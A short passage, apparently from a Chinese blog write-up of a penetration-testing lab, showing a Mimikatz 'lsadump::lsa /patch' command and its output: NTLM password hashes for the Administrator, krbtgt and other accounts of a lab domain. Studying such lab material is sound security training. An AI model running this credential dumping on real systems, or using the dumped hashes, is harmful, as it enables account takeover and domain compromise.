 mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID  : 000003e9 (1001)
User : de1ay
LM   :
NTLM : 161cff084477fe596a5db81874498a24
RID  : 00000837 (2103)
User : mssql
CSDN @为了嫖md编辑器到自己的博客